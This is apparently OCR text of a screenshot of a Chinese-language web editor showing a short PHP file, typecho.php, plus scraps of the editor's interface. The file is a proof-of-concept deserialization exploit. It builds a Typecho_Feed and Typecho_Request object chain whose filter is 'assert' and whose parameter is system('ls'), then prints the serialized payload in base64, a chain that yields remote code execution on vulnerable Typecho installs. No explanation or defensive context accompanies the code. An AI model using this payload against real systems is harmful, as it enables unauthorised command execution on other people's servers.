 常用
rev.php typecho.php
代码 拆分 设计 标题:
1 <?php
2 class Typecho_Feed
3 {
4     private $item;
5
6     public function __construct(){
7         $this->item = array(
8             'author' => new Typecho_Request(),
9         );
10     }
11 }
12 class Typecho_Request
13 {
14     private $_params = array();
15     private $_filter = array();
16     public function __construct(){
17         $this->_params['screenName'] = "system('ls');";
18         $this->_filter[0] = 'assert';
19     }
20 }
21 $exp = array(
22     'adapter' => new Typecho_Feed()
23 );
24 echo base64_encode(serialize($exp));
25 ?>
26
1 K / 1 秒
属性
服务器置标
class Typecho_Feed
{
    private $item;
    public function __construct(){
类(C) 无
应用程序
标签检查器
文件
文件 资源 代码片断
图像: 站点 收藏
若要使用资源面板，您必须
先定义站点。
名称
插入
英
半